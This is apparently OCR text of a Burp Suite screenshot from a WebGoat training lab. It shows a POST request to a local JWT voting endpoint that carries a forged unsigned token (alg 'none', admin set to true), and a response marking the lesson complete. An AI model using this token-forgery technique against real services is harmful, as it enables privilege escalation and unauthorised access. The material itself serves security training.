 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options captcha-killer
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
12 Cookie: access_token=
eyJhbGciOiJub25lIn0.ewogICJpYXQiOiAxNjQ5NTk2MzAzLAogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI
6ICJUb20iCn0.; JSESSIONID=K52JTW9G7ys_YpyyGOCHCeMxSI4FTEKm4WebtUhF;
BkGOp9578O_think_template=default; UM_distinctid=
17fb12fae4c93-02a36fe8ef116f-4c3e2d72-1fa400-17fb12fae4da94; CNZZDATA1257137=
cnzz_eid%3D862180973-1647935231-http%253A%252F%252F127.0.0.1%252F%26ntime%3D1647950421;
CNZZDATA3801251=cnzz_eid%3D220508427-1647941939-%26ntime%3D1647938627; PHPSESSID=
aqibpri0rgctk3vsjao9ulck51
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Content-Length: 0
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 31 Mar 2022 13:19:32 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }